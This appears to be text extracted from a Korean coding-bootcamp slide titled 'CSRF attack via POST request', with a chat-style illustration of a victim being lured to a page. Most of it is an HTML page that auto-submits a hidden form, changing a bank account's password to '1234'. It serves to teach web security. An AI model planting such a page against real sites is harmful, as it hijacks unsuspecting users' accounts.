 POST 요청으로 CSRF 공격하기
<html>
<body>
<form action="https://codestatesbank.com/password/change"
method="POST">
<input type="hidden" name=”password" value=”1234" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Hey, check this website!
Ok?
1
User A
Sure!
Hey, I am A, change my
password!
9 page
CODE
STATES